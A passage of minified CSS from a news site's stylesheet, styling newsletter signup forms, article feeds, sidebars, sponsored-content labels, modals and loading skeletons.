solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.signup.call-out .subhead{margin:.75rem 0}.signup.call-out.elevated-footer.standard-newspost-mobile{margin:0 -0.9375rem 0 -0.9375rem}.signup.call-out.elevated-footer.standard-newspost-mobile .row{padding:1.5rem 2.5rem}.signup.call-out.elevated-footer{background:#fff;margin:0}.signup.mm-signup{background-color:var(--dive-grey-1, #f5f5fa);border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;margin-bottom:2rem;padding:2rem 0}.signup.mm-signup h3.dash-header{font-family:"Source Serif 4",serif;font-size:1.5rem;font-weight:800;margin:0 0 .5rem 0}.signup.mm-signup h3.dash-header::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.signup.mm-signup .subhead{margin:1rem 0}.elevated-footer .row{border:1px solid #dddee6;border-radius:6px}.elevated-footer .footer-signup{padding:.5rem 0}.elevated-footer .footer-signup__content{margin:2rem 0}.elevated-footer .footer-signup__image{margin-top:1rem}@media screen and (min-width: 64em){.elevated-footer .footer-signup__content{width:55%}}@media screen and (min-width: 40em)and (max-width: 64em){.signup.call-out.elevated-footer.standard-newspost-mobile{margin:0}.signup.call-out.elevated-footer.standard-newspost-mobile .row{padding:0}.elevated-footer .row{margin:0 auto;max-width:645px}.elevated-footer .footer-signup__image{display:none}.elevated-footer .footer-signup__content>form{max-width:100%}}@media screen and (max-width: 40em){.elevated-footer{border-top:20px solid var(--dive-grey-1, #f5f5fa);padding-top:0 !important}.elevated-footer .row{border:none;padding:1.5rem}.elevated-footer .footer-signup{padding:0}.elevated-footer .footer-signup__content{margin:0}.elevated-footer .footer-signup__image{display:none}}.sidebar-signup-box{border:1px solid #dddee6;border-radius:6px;margin-bottom:5rem;padding:1.5rem}.sidebar-signup-box__header{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){.sidebar-signup-box__header{font-size:1.625rem;line-height:1.3}}.sidebar-signup-box__header::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.sidebar-signup-box .sidebar-signup-box__header{margin-bottom:1rem}.sidebar-signup-box__description{font-size:1rem;margin-top:0}.footer-signup{justify-content:space-around}.footer-signup__content{margin:2rem 3rem 0 0;max-width:525px}.footer-signup__content>form{max-width:500px}.footer-signup__image .mobile-image{display:none}@media screen and (min-width: 40em){.signup.call-out{padding:2.5rem 0}.signup.call-out .subhead{font-size:1.25rem}}@media screen and (max-width: 639px){.signup.call-out{padding:2.5rem 0 0 0}.footer-signup{flex-direction:column}.footer-signup__content{margin-bottom:4rem;margin-right:0}.footer-signup__content>form{max-width:100%}.footer-signup__image{display:none}.signup-button{display:inline-block;width:100%}}.inline-signup{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;clear:both;margin:1.5rem 0;padding:1.5rem 0}.inline-signup__copy{font-weight:700;margin:0 0 .5rem 0}.inline-signup__copy::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.inline-signup .newsletter-title{font-weight:700}.inline-signup .newsletter-description,.inline-signup .primary-link{display:none}.inline-signup .signup-list{display:none;margin:1.25rem 0}.inline-signup .signup-list label{color:#0a0a0a;font-size:1.125rem}.inline-signup .help-text{margin-bottom:0}.signup-user-consent_box{font-size:.875rem;font-style:italic}.signup-form-input-wrapper{max-width:600px}.signup-form-error-message{margin:.625rem 0 0 0}.signup-user-consent_landingpage{background-color:var(--dive-grey-1, #f5f5fa);display:block;font-size:.875rem;font-style:italic;margin:.5rem 0 1.5rem;padding:.75rem}.signup-user-consent_landingpage input[type=checkbox]{display:inline !important}.signup-user-consent_landingpage input[name=user_consent]+label{color:#0a0a0a;font-size:.875rem}.signup-user-consent_landingpage .user-consent-copy-wrapper label{color:#0a0a0a;font-size:.875rem}@media screen and (min-width: 40em){.signup-newsletter-grid{display:grid;gap:0 1rem;grid-template-columns:1fr 1fr}}.signup-form .checkbox{margin-bottom:1.25rem}.signup-form .checkbox .container{cursor:pointer;display:block;font-size:1.125rem;line-height:20px;padding-left:36px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.signup-form .checkbox .container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.signup-form .checkbox .container input:checked~.checkmark{background-color:#000}.signup-form .checkbox .container input:checked~.checkmark::after{display:block}.signup-form .checkbox .container .checkmark::after{border:solid #fff;border-radius:2px;border-width:0 3px 3px 0;height:15px;left:6px;top:0;transform:rotate(45deg);width:7.5px}.signup-form .checkbox .checkmark{border:1px solid #6e707c;border-radius:2px;height:1.25rem;left:0;position:absolute;top:.125rem;width:1.25rem}.signup-form .checkbox .checkmark::after{content:"";display:none;position:absolute}.signup-form .checkbox label{color:#0a0a0a;cursor:pointer;font-size:1.125rem;font-weight:800}.signup-form .checkbox p{color:#6e707c;font-size:.875rem;font-weight:400;margin:.125rem 0 0 36px}.signup-form .checkbox .newsletter-name{text-transform:uppercase}.signup-form .checkbox .newsletter-topic{color:var(--call-out-color, #e0002b)}.signup-form .checkbox .related-newsletter-name{font-weight:600}.signup-form .checkbox .related-coregoffer-name{font-weight:600}.signup-form .checkbox .newsletter-partner{display:inline-block;max-height:30px;vertical-align:middle}.signup-form .checkbox .sponsor-name{color:#6e707c;font-weight:600}.signup-form .email{border-color:#b9bac6}.signup-form .view-sample{display:none}@media only screen and (min-width: 40em){.signup-form .view-sample{display:none}}.signup-form #id_user_consent{margin-top:.25rem;position:absolute}.signup-form .user-consent-copy-wrapper{margin-left:1.375rem}.single-column{line-height:130%}.single-column h1{margin-bottom:1.5rem}.single-column h3.heading-01{margin-top:.3rem}@media only screen and (max-width: 64em){.single-column h3.heading-01{margin-top:.45rem}}@media only screen and (max-width: 40em){.single-column h3.heading-01{margin-top:-0.1rem}}.single-column #country{margin-bottom:0}.single-column .agreement{margin:1rem 0 0 2.3rem}.single-column .progress-line{border-left:1px solid #eee;height:105%;left:-2.3rem;margin-left:.9rem;position:absolute;top:1.5rem;width:2px;z-index:-1}@media only screen and (min-width: 64em){.single-column .progress-line{margin-left:.125rem}}@media only screen and (min-width: 40em){.single-column .display-heading-04{font-size:2.5rem}}.single-column .step-2{margin-top:3rem}.single-column .step-3{margin-top:3rem}.single-column .progress-checkmark{padding:0;text-align:right}.single-column .progress-checkmark img{position:relative;right:.5rem;top:.25rem;width:1.7rem;z-index:9999}@media only screen and (max-width: 40em){.single-column .progress-checkmark img{right:.7rem;top:-0.1rem;width:1.35rem}}.single-column .progress-checkmark--header img{right:.4rem;top:.5rem;width:2rem}@media only screen and (max-width: 40em){.single-column .progress-checkmark--header img{right:.7rem;top:.28rem;width:1.35rem}}@media only screen and (min-width: 64em){.single-column .progress-checkmark{padding-right:.75rem}}.single-column .progress-checkmark--checked .gray-checkmark{display:none}.single-column .progress-checkmark--checked .indigo-checkmark{display:auto}.single-column .progress-checkmark--unchecked .gray-checkmark{display:auto}.single-column .progress-checkmark--unchecked .indigo-checkmark{display:none}.single-column .secondary-label{font-weight:400}.single-column p.topics{border-bottom:1px solid #d3d3d3;color:#000;font-size:.875rem;font-weight:400;margin:.125rem 0 0;padding-bottom:1rem}.single-column p.explanation{color:#000;font-size:.875rem;font-weight:400;margin:.5rem 0}.single-column .sponsor-name{border-bottom:1px solid #d3d3d3;padding-bottom:1rem}.single-column .sponsor-name span{font-weight:400}.single-column .checkbox .container{line-height:auto}.single-column .checkbox .sponsor-name{margin-left:0}.single-column .checkbox:last-child{margin-bottom:0}.single-column .checkbox:last-child .sponsor-name{border-bottom:0;padding-bottom:0}.single-column .checkbox:last-child p.topics{border-bottom:0;padding-bottom:0}.single-column .progressbar{background-color:#dddee6;border-radius:.5rem;height:.5rem;margin:.5rem 1rem 3rem}.single-column .progressbar .progress{background-color:#414192;border-radius:.5rem;height:.5rem;width:60%}@media only screen and (max-width: 64em){.single-column .progressbar{margin-bottom:2rem}}@media only screen and (max-width: 40em){.single-column .progressbar{margin-left:1.5rem;margin-right:0}}.single-column div.progressbar-labels{font-size:.875rem;font-weight:600;height:20px;margin-bottom:-0.2rem;padding-left:.75rem;padding-right:.75rem;white-space:nowrap}.single-column div.progressbar-labels .signup{color:var(--primary-color, #414192)}.single-column div.progressbar-labels .complete-profile{color:#000;margin-left:-0.2rem;text-align:center}@media only screen and (max-width: 40em){.single-column div.progressbar-labels .complete-profile--subscription{line-height:120%;position:relative;text-align:center;top:-10px;white-space:normal;word-spacing:100px}}@media only screen and (max-width: 64em){.single-column div.progressbar-labels .complete-profile{margin-left:-0.6rem}}@media only screen and (max-width: 40em){.single-column div.progressbar-labels .complete-profile{margin-left:-1.2rem}}.single-column div.progressbar-labels .confirmation{color:#6e707c;text-align:right}@media only screen and (max-width: 40em){.single-column div.progressbar-labels{font-size:.75rem;margin-left:.5rem}}.non-ie-wrapper .signup-form .checkbox input[type=checkbox]{display:none}.non-ie-wrapper .signup-form .checkbox input[type=checkbox]+label::before{border:1px solid #0a0a0a;content:" ";display:inline-block;font-size:.75rem;height:20px;margin-right:.5rem;text-align:center;width:20px}.non-ie-wrapper .signup-form .checkbox input[type=checkbox]:checked+label::before{content:"✕"}.newsletter-info{padding-left:2.25rem}p.topics{color:#000;font-size:.875rem;font-weight:400;margin:.125rem 0 0;padding-bottom:1rem}p.explanation{color:#000;font-size:.875rem;font-weight:400;margin:.5rem 0}.sponsor-name{border-bottom:1px solid #d3d3d3;padding-bottom:1rem}.sponsor-name span{font-weight:400}.feed{margin:0}.feed__item{border-top:solid 1px #dddee6;list-style-type:none;margin:0;padding:1.75rem 0}.feed__item:first-of-type{border:none}.feed__item:last-of-type{padding-bottom:0}.feed__item--promoted{background-color:var(--dive-grey-1, #f5f5fa)}.feed__item--promoted:last-of-type{padding:1.75rem 0}.feed__item a{text-decoration:none}.feed__item a:hover{text-decoration:underline}.feed__item .feed__cta:hover{text-decoration:none}.feed__item .latest-copy{padding-left:0}.feed__title{margin-bottom:.25rem;font-weight:700;margin:0;font-size:1.25rem;line-height:1.3}@media screen and (min-width: 64em){.feed__title{font-size:1.375rem;line-height:1.3}}.feed__title--display{margin-bottom:.25rem;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){.feed__title--display{font-size:1.625rem;line-height:1.3}}.feed__description{color:#323239;font-family:"Source Serif 4",serif;font-size:1rem;font-weight:500;line-height:1.5;margin:0 0 .5rem 0}.feed__image-container{margin:0 0 .75rem 0;position:relative}.feed__image-container .feed__image img{border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:4px;width:100%}.feed__attribution{background-color:#fff;border-radius:4px;bottom:1px;box-shadow:0 1px 3px #6e707c;color:#6e707c;display:none;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.75rem;font-style:italic;left:32px;max-width:220px;overflow-wrap:break-word;padding:.375rem .375rem .25rem .35rem;position:absolute;z-index:3}.feed__attribution::before{border-bottom:8px solid rgba(0,0,0,0);border-right:8px solid #fff;border-top:8px solid rgba(0,0,0,0);bottom:6px;content:"";display:block;height:0;left:-6px;position:absolute;width:0}.feed__attribution:hover{display:block}.feed__attribution:hover+.feed__attribution-icon{opacity:1;z-index:1}.feed__attribution a{color:#6e707c;text-decoration:underline}.feed__attribution>p{font-size:.75rem;margin:0}.feed__attribution+.feed__attribution-icon{opacity:0;z-index:-1}.feed__attribution-icon{bottom:0;cursor:help;height:20px;left:0;margin:.25rem;opacity:.7;padding:2px;position:absolute;width:20px;z-index:1}.feed__attribution-icon:hover,.feed__attribution-icon:focus{opacity:1}.feed__attribution-icon:hover+.feed__attribution,.feed__attribution-icon:focus+.feed__attribution{display:block}@media screen and (min-width: 40em){.feed__image-container{display:block}}.feed-header__title{margin-bottom:.5rem;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1.5rem;font-weight:800;line-height:1.2}@media screen and (min-width: 64em){.feed-header__title{font-size:1.75rem;line-height:1.2}}.feed-header__description{margin:0 0 .5rem 0}.feed-header__divider{background:#dddee6;border:none;height:1px}.feed-header__number{font-weight:400}.sidebar-box__header{font-size:1.125rem;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}.sidebar-box__header::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.sidebar-box .sidebar-box__header{margin-bottom:1.5rem}.sidebar-box__header-icon{margin-right:.5rem;vertical-align:top;width:20px}.sidebar-box__description{font-size:1rem;margin-top:0}.sidebar-box__cta{display:block;margin-top:1.5rem}@media screen and (min-width: 64em){.sidebar-box{margin-bottom:5rem}}@media screen and (min-width: 40em)and (max-width: 1023px){.sidebar-box{margin:0 auto 3.25rem auto;max-width:645px}}@media screen and (max-width: 639px){.sidebar-box{border-top:20px solid var(--dive-grey-1, #f5f5fa);padding:1.5rem}}.sidebar-box-list{list-style-type:none;margin:0}.sidebar-box-list--ordered{position:relative}.sidebar-box-list__image{border:1px solid var(--dive-grey-1, #f5f5fa);display:block;margin-bottom:.5rem;width:100%}.sidebar-box-list__item{border-bottom:1px solid #dddee6;line-height:1.3;margin-bottom:1.25rem;padding-bottom:1rem}.sidebar-box-list__item.flex{align-items:flex-start;display:flex}.sidebar-box-list__item:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.sidebar-box-list__icon{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;margin-right:.75rem;min-width:40px;width:40px}.sidebar-box-list__icon--loud{background-color:var(--dark-background, #1f2159)}.sidebar-box-list__icon--soft{background-color:var(--dive-grey-1, #f5f5fa)}.sidebar-box-list__icon img{height:50%;width:50%}.sidebar-box-list__item-title{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.125rem;letter-spacing:.3px;line-height:1.3;display:block;text-decoration:none}.sidebar-box-list__item-title--spaced{margin-bottom:4px}.sidebar-box-list__item-title:hover{text-decoration:underline}.sidebar-box-list__thumbnail-container{border:1px solid #dddee6;border-radius:4px;margin-right:18px;padding:2px}.sidebar-box-list__thumbnail-container img{max-height:48px;max-width:48px}.sidebar-box-list__events-date{background:var(--dive-grey-1, #f5f5fa);border-radius:6px;display:flex;flex-basis:55px;flex-direction:column;flex-grow:0;flex-shrink:0;height:70px;justify-content:center;margin-right:16px}.sidebar-box-list__events-date__day{font-size:20px;font-weight:700;text-align:center}.sidebar-box-list__events-date__day--editorial{color:#fff}.sidebar-box-list__events-date__month{font-size:14px;text-align:center}.sidebar-box-list__events-date__month--editorial{color:#fff}.sidebar-box-list__events-date--editorial{background:var(--primary-color, #414192)}.sidebar-box-list__image-container{margin-right:1rem}.sidebar-box-list__image-container img{border-radius:4px;height:55px;margin-bottom:0;max-width:none;width:95px}.sidebar-box-list .sidebar-box-title-container{margin-right:10px;width:100%}.sidebar-box-list .sidebar-box-title-container__events{margin-right:0}@media screen and (max-width: 1023px){.sidebar-box-list__item--ordered{counter-increment:step-counter;padding-left:2rem}.sidebar-box-list__item--ordered::before{content:counter(step-counter) ".";font-weight:800;left:0;position:absolute}}.lib-background-img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;margin-bottom:.5rem;min-height:140px;width:100%}@media screen and (min-width: 70em){.sidebar-box-list__icon{align-items:center;border-radius:50%;display:flex;height:50px;justify-content:center;margin-right:.75rem;min-width:50px;width:50px}}.pressrelease-logo-container{align-items:center;background-color:#fff;display:flex;justify-content:center;overflow:hidden;position:relative}.pressrelease-logo-container img{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.press-release-placeholder{display:block;width:100%}.events-placeholder{display:block;width:100%}@keyframes skeleton-loading{0%{background-position:-200px 0}100%{background-position:200px 0}}.skeleton-item,.pr-box-skeleton-item{margin-bottom:1rem;padding-bottom:1rem}.skeleton-image,.pr-box-skeleton-image{background:#dddee6;height:48px;min-width:48px;overflow:hidden;position:relative}.skeleton-image::after,.pr-box-skeleton-image::after{animation:skeleton-loading 1.5s infinite linear;background:linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0));background-size:200px 100%;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.skeleton-text-line,.pr-box-skeleton-text-line{background:#dddee6;border-radius:4px;height:1.125rem;margin-bottom:.25rem;overflow:hidden;position:relative;width:80%}.skeleton-text-line::after,.pr-box-skeleton-text-line::after{animation:skeleton-loading 1.5s infinite linear;background:linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0));background-size:200px 100%;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.skeleton-text-line:last-child,.pr-box-skeleton-text-line:last-child{margin-bottom:0}.skeleton-company-name,.pr-box-skeleton-company-name{height:.7rem;width:60%}.events-box-skeleton-item{margin-bottom:1rem;padding-bottom:1rem}.events-box-skeleton-date{background:var(--dive-grey-1, #f5f5fa);border-radius:6px;display:flex;flex-basis:55px;flex-direction:column;flex-grow:0;flex-shrink:0;height:70px;justify-content:center;margin-right:16px;overflow:hidden;position:relative}.events-box-skeleton-date::after{animation:skeleton-loading 1.5s infinite linear;background:linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0));background-size:200px 100%;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.events-box-skeleton-day,.events-box-skeleton-month{background:#dddee6;border-radius:2px;height:14px;margin:2px 8px}.events-box-skeleton-day{height:20px}.events-box-skeleton-location{height:.7rem;width:50%}@media screen and (max-width: 639px){.pr-box-skeleton-item{margin-bottom:.75rem;padding-bottom:.75rem}.pr-box-skeleton-image{height:42px;min-width:42px}.pr-box-skeleton-text-line{height:1rem}.pr-box-skeleton-company-name{height:.6rem}}@media screen and (min-width: 40em)and (max-width: 1023px){.pr-box-skeleton-item{margin-bottom:.875rem}}@media screen and (min-width: 70em){.pr-box-skeleton-image{height:50px;min-width:50px}}.promoted-post{font-size:.875rem;text-transform:uppercase}.promoted-post img{width:15px}.promoted-story-wrapper{margin:.5rem 0 1.25rem 0}.promoted-story-wrapper p{color:#6e707c;display:inline-block;font-size:.875rem;font-weight:700;margin:0;text-transform:uppercase}.promoted-story-wrapper img{margin-left:.25rem;max-height:35px;vertical-align:middle}.label--sponsored-by{color:#323239;font-size:.875rem;font-weight:normal;text-transform:initial}.sponsored-content-branding{color:#0a0a0a;font-size:1rem}.sponsored-content-label{font-weight:bold;margin-right:.5rem}.sponsored-image-box{border:1px solid #b9bac6;height:75px;margin-right:.5rem;padding:.25rem;position:relative;width:75px}.sponsored-image-box img{bottom:0;margin:auto;max-width:calc(100% - .5rem);position:absolute;top:0}.sponsored-logo-and-branding{display:inline-flex;margin-top:1rem}.sponsored-logo-and-branding-trendline{display:inline-flex}.sponsored-logo-and-branding-trendline+.custom-byline-wrapper{margin-top:1rem}.sponsored-image{margin:auto}@media screen and (max-width: 58em){.sponsored-logo-and-branding{margin-bottom:1.5rem}}@media print{.sponsored-logo-and-branding{display:none}.hidden-promoted-inline-flex{display:inline-flex;margin-top:1rem}.hidden-promoted-inline-flex .sponsored-content-branding{margin-left:.8rem}}@media not print{.hidden-promoted-logo{display:none}}.bankrolled-content{color:#6e707c;margin:0 0 1.5rem 0}.bankrolled-content img{margin-left:.25rem;vertical-align:middle;width:80px}.promoted-header{background-color:var(--dive-grey-1, #f5f5fa);margin-bottom:2rem;padding:1rem}.breadcrumb{border-bottom:1px solid #dddee6;margin-bottom:2.25rem;padding:.5rem}.breadcrumb a{font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3;color:#0a0a0a;cursor:pointer;float:left;text-decoration:none}.js-search-accordion{margin-bottom:.5rem;position:relative}.js-search-accordion-toggle{cursor:pointer;font-weight:700;position:absolute;right:0;transition:all .25s ease}.js-search-accordion-toggle img{margin-left:.5rem;transition:all 300ms ease-in 0s;width:13px}.js-search-accordion-toggle.js-search-active img{transform:rotate(180deg)}body.not-first-page .js-search-accordion-inner{border-top:2px solid #dddee6;padding:1rem}.card{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin-bottom:1.5rem;transition:all .2s ease-in-out}.card:hover{box-shadow:0 8px 18px rgba(0,0,0,.1),0 6px 6px rgba(0,0,0,.18);cursor:pointer;transition:all .2s ease-in-out}.card a{text-decoration:none}.card a:hover{text-decoration:none}.card img{width:100%}.card p{margin:0;padding:1.25rem 0;text-align:center}#simplemodal-overlay{background-color:#0a0a0a;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;width:100% !important}#simplemodal-container{background-color:var(--dive-grey-1, #f5f5fa);border-radius:8px;box-sizing:content-box;-webkit-overflow-scrolling:touch;padding:10px}#simplemodal-container a.modal-close{background-image:url("../images/close-interstitial.svg")}#simplemodal-container a.modal-close:link,#simplemodal-container a.modal-close:active,#simplemodal-container a.modal-close:visited{height:24px;position:absolute;right:-50px;width:24px}.custom-modal-inner-wrapper{margin:2rem auto;width:60%}.custom-modal-inner-wrapper h3{margin:0 auto;text-align:center}.custom-modal-inner-wrapper .button{display:inline-block;margin:0 .5rem;padding:.75rem;width:95px}.custom-modal-inner-wrapper .button:focus{outline:none}.custom-modal-close{cursor:pointer;height:10px;padding:.5rem;position:absolute;right:10px;top:10px;width:10px}.topic-tag{color:#323239;font-size:.875rem;padding-top:.75rem}.topic-tag::before{background:url("../img/components/tags/tag.svg") no-repeat left center rgba(0,0,0,0);background-size:cover;content:" ";display:inline-block;height:11px;margin:0 .375rem 0 0;opacity:.45;vertical-align:middle;width:11px}.topic-tag:hover{color:#0a0a0a}.topic-tag:hover::before{opacity:.6}#signup-inter{padding:1.75rem}#signup-inter-form h1{margin:0;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.625rem;line-height:1.2}@media screen and (min-width: 40em){#signup-inter-form h1{font-size:1.875rem;line-height:1.2}}@media screen and (min-width: 64em){#signup-inter-form h1{font-size:2.125rem;line-height:1.2}}#signup-inter-form ul{margin-bottom:0}#signup-inter-form #interstitial-consent-container{margin-bottom:1.25rem}#signup-inter-form #interstitial-consent-container span{color:#323239;font-size:.875rem;font-style:italic}#signup-inter-form label{color:#0a0a0a;font-size:1.125rem;font-weight:700}#signup-inter-form label .secondary-label{font-weight:400}#signup-inter-form .newsletter-description{display:block;margin:1em auto}#signup-inter-form .signup-view-sample{display:none}#signup-inter-form input[type=submit]{border:none;border-radius:4px;box-sizing:border-box;font-size:1rem}#form-interstitial input{border:1px solid #dddee6}.interstitial-text{margin:.5rem 0}.google-map{margin-bottom:2.5rem}.google-map .embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.google-map .embed-container iframe,.google-map .embed-container object,.google-map .embed-container embed{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.progress-bar{counter-reset:counter;display:inline-block;width:100%}.progress-bar li{float:left;font-size:.875rem;font-weight:500;margin-bottom:0;position:relative;text-align:center;width:33%}.progress-bar li a{font-size:inherit;text-decoration:none}.progress-bar li::before{background-color:#dddee6;border-radius:50%;content:counter(counter);counter-increment:counter;display:block;height:25px;margin:0 auto .5rem auto;padding:.25rem;width:25px}.progress-bar li::after{background:#dddee6;content:"";height:5px;left:-50%;position:absolute;top:11px;width:100%;z-index:-100}.progress-bar li:first-of-type::after{background:none;content:none}.progress-bar li.completed::before{background-color:#6e707c;color:#fff}.progress-bar li.completed::after{background:#6e707c}.responsive-custom-iframe iframe{border:0;width:100%}.embed-video-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.embed-video-container iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.reading-list{margin-top:3.25rem}.reading-list__link{font-family:"Source Serif 4",serif;font-size:1.125rem;font-weight:600}.reading-list__header{font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem}.reading-list__item{border-bottom:1px solid #dddee6;margin-bottom:1rem;padding-bottom:1.125rem}.reading-list__item:last-of-type{border:none}.reading-list__item .label{display:block;text-transform:none}.reading-list__item a{text-decoration:none}.reading-list .off-site-link{margin-bottom:.25rem;margin-left:0}.reading-list-award__item{border-bottom:1px solid var(--dive-grey-1, #f5f5fa);margin-bottom:1rem;padding-bottom:1.125rem}.reading-list-award__item:last-of-type{border:none}.reading-list-award .label{display:block}.reading-list-award a{font-family:Georgia,serif}.pf-widget.pf-widget-modal.lytics-gate{font-family:"Satoshi",Helvetica,Arial,sans-serif}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-content{background-color:#fff;border-radius:0;padding-top:60px;text-align:left}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-content::after{color:#6e707c;content:"By completing this form, your information may be shared with our sponsor.";display:block;font-size:.875rem;font-style:italic;margin-top:.5rem}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-headline{color:#0a0a0a;font-family:"Source Serif 4",serif;font-size:2.25rem;font-weight:700;margin-top:0;position:relative}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-headline::before{color:var(--primary-color, #414192);content:"Trend Report";font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:.875rem;position:absolute;text-transform:uppercase;top:-1.25rem}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-message{color:#6e707c}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-img{border-radius:0;height:30px;left:195px;margin-left:0;top:initial;width:initial}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-btn,.pf-widget.pf-widget-modal.lytics-gate .pf-widget-btn.pf-widget-ok{border-radius:0}.pf-widget.pf-widget-modal.lytics-gate form [type=text],.pf-widget.pf-widget-modal.lytics-gate form [type=password],.pf-widget.pf-widget-modal.lytics-gate form [type=date],.pf-widget.pf-widget-modal.lytics-gate form [type=datetime],.pf-widget.pf-widget-modal.lytics-gate form [type=datetime-local],.pf-widget.pf-widget-modal.lytics-gate form [type=month],.pf-widget.pf-widget-modal.lytics-gate form [type=week],.pf-widget.pf-widget-modal.lytics-gate form [type=email],.pf-widget.pf-widget-modal.lytics-gate form [type=number],.pf-widget.pf-widget-modal.lytics-gate form input[type=search],.pf-widget.pf-widget-modal.lytics-gate form [type=tel],.pf-widget.pf-widget-modal.lytics-gate form [type=time],.pf-widget.pf-widget-modal.lytics-gate form [type=url],.pf-widget.pf-widget-modal.lytics-gate form [type=color]{-moz-appearance:none;-webkit-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-shadow:none;box-sizing:border-box;color:#0a0a0a;display:block;font-family:inherit;font-size:1rem;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out}.pf-widget.pf-widget-modal.lytics-gate form [type=text]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=text]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=password]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=password]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=date]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=date]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=datetime]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=datetime]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=datetime-local]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=datetime-local]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=month]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=month]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=week]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=week]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=email]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=email]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=number]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=number]:focus,.pf-widget.pf-widget-modal.lytics-gate form input[type=search]:hover,.pf-widget.pf-widget-modal.lytics-gate form input[type=search]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=tel]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=tel]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=time]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=time]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=url]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=url]:focus,.pf-widget.pf-widget-modal.lytics-gate form [type=color]:hover,.pf-widget.pf-widget-modal.lytics-gate form [type=color]:focus{border:1px solid #0a0a0a;outline:none}@media screen and (max-width: 736px){.pf-widget.pf-widget-modal.lytics-gate .pf-widget-img{left:20px;margin-top:30px}.pf-widget.pf-widget-modal.lytics-gate .pf-widget-message{margin-bottom:60px}}.pf-widget.pf-form .success-state .pf-widget-message a{color:var(--primary-color, #414192);overflow-wrap:break-word;text-decoration:underline}.pf-widget.pf-widget-slideout.lytics-slideout{border-radius:0;box-shadow:3px 3px 3px -3px rgba(0,0,0,.5);font-family:"Satoshi",Helvetica,Arial,sans-serif}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-content{background-color:var(--dive-grey-1, #f5f5fa);border:solid 1px #dddee6;color:#0a0a0a;padding:20px 20px 10px 20px;text-align:left}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-content .pf-widget-headline{color:#0a0a0a;font-weight:700;margin-top:40px}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-img{border-radius:0;height:25px;left:0;margin-left:20px;top:20px;width:initial}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-btn,.pf-widget.pf-widget-slideout.lytics-slideout 